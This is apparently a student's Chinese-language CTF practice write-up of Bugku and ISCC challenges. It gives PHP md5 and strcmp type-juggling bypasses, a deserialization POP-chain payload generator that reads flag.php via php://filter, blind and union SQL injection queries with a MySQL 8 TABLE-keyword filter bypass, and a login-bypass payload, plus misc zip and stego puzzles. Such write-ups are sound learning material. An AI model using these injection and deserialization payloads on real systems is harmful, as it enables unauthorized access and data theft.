周练5(大一最后一次练习)
1.bugku-前女友
<?php if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = $_GET['v1']; $v2 = $_GET['v2']; $v3 = $_GET['v3']; if($v1 != $v2 && md5($v1) == md5($v2)){
//==此处可用0e 绕过,也可用数组绕过(md5()函数加密一个数组时会报错,返回null)
- 0 - 如果两个字符串相等
- <0 - 如果 string1 小于 string2
- >0 - 如果 string1 大于 string
if(!strcmp($v3, $flag)){ (php在5.3版本之前若传入的是一个非字符串类型数据,比如数组和对象,则会报错,但在报错的同时会返回0。) echo $flag; } } } ?>
ISCC
1.web
1. 冬奥会

information为数组,其中
1.year不为数,year弱等于2022
2.items为数组,items[1]不为数组,items的大小不为3
3.mixed array_search ( mixed $needle , array $haystack [, bool $strict = false ] ),第三个参数默认为false,如果设置为true则会进行严格过滤(带类型的比较)。
2.Pop2022
?php if(isset($_GET['wish'])){ @unserialize($_GET['wish']); } else{ $a=new Road_is_Long; highlight_file(__FILE__); } /***************************pop your 2022*****************************/ class Road_is_Long{ public $page; public $string; public function __construct($file='index.php'){ $this->page = $file; } public function __toString(){ return $this->string->page; //3. _get } public function __wakeup(){ if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) { //4. __toString() echo "You can Not Enter 2022"; $this->page = "index.php"; } } } class Try_Work_Hard{ protected $var; public function append($value){ include($value); } public function __invoke(){ $this->append($this->var); //1. 目标 } } class Make_a_Change{ public $effort; public function __construct(){ $this->effort = array(); } public function __get($key){ $function = $this->effort; return $function(); //2. __invoke() } } /**********************Try to See flag.php*****************************/
具体描述:
<?php class Try_Work_Hard{ protected $var = 'php://filter/read=convert.base64-encode/resource=flag.php'; } class Road_is_Long{ public $page; public $string; } class Make_a_Change{ public $effort; } $a = new Road_is_Long(); $b = new Road_is_Long(); $c = new Make_a_Change(); $d = new Try_Work_Hard(); $a -> page = $b; $b -> string = $c; $c -> effort = $d; echo urlencode(serialize($a));
3.Easy-SQL
- 猜测数据库名长度
?id=1 and (length(database())> 5)
- 猜测数据库名
?id=1 and (ascii(substr(database(),1,1)) >100)
最后猜出来的数据库名称是security。
- 猜测当前数据库的数据表个数
?id=1' and (select count(table_name) from information_schema.TABLES WHERE TABLE_SCHEMA='security')>10
发现有select的过滤
MySQL 8.0中,出现了一个替代select的关键字table ,用法如下:
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
TABLE始终显示表的所有列。TABLE不允许对行进行任何任意过滤;也就是说,TABLE不支持任何WHERE子句
-
爆表—
emails
?id=1 and (ascii(table information_schema.tables limit 79,1)) >100)
爆字段—ypHeMPardErE.zip@beaxia.cn
ypHeMPardErE.zip@beaxia.cn ?id=-1 union table emails limit 7,1
访问/ypHeMPardErE.zip下载源码
<?php include "./config.php"; // error_reporting(0); // highlight_file(__FILE__); $conn = mysqli_connect($hostname, $username, $password, $database); if ($conn->connect_errno) { die("Connection failed: " . $conn->connect_errno); } echo "Where is the database?"."<br>"; echo "try ?id"; function sqlWaf($s) { $filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i'; if (preg_match($filter,$s)) return False; return True; } if (isset($_GET['id'])) { $id = $_GET['id']; $sql = "select * from users where id=$id"; $safe = preg_match('/select/is', $id); if($safe!==0) die("No select!"); $result = mysqli_query($conn, $sql); if ($result) { $row = mysqli_fetch_array($result); echo "<h3>" . $row['username'] . "</h3><br>"; echo "<h3>" . $row['passwd'] . "</h3>"; } else die('<br>Error!'); } if (isset($_POST['username']) && isset($_POST['passwd'])) { $username = strval($_POST['username']); $passwd = strval($_POST['passwd']); if ( !sqlWaf($passwd) ) die('damn hacker'); $sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'"; $result = $conn->query($sql); if ($result->num_rows > 0) { $row = $result->fetch_assoc(); if ( $row['username'] === 'admin' && $row['passwd'] ) { if ($row['passwd'] == $passwd) { die($flag); } else { die("username or passwd wrong, are you admin?"); } } else { die("wrong user"); } } else { die("user not exist or wrong passwd"); } } mysqli_close($conn); ?>
username=1' union select 1,'admin','admin'#&passwd=admin
misc
1.2022冬奥会

所以压缩包密码就是灯笼,解压得到一个jpg,拖进010Editor
得到flag:ISCC{beij-dahb-1026}
2.单板小将苏翊鸣
修改宽高,出现二维码,扫出Unicode编码,
\u5728\u8fd9\u6b21\u51ac\u5965\u4f1a\u7684\u821e\u53f0\u4e0a\uff0c\u6211\u56fd\u5c0f\u5c06\u82cf\u7fca\u9e23\u65a9\u83b7\u4e00\u91d1\u4e00\u94f6\uff0c\u90a3\u4f60\u77e5\u9053\u6b64\u6b21\u51ac\u5965\u4f1a\u6211\u56fd\u603b\u5171\u83b7\u5f97\u51e0\u679a\u5956\u724c\u5417\uff1f\u53c8\u5206\u522b\u662f\u51e0\u91d1\u51e0\u94f6\u51e0\u94dc\u5462\uff1f
解出编码得到压缩包密码提示
在这次冬奥会的舞台上,我国小将苏翊鸣斩获一金一银,那你知道此次冬奥会我国总共获得几枚奖牌吗?又分别是几金几银几铜呢?
百度得知本次冬奥会中国15枚奖牌,9金四银二铜。
压缩包密码为15942。
解压缩得到flag:ISCC{beij-dbxj-2006}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号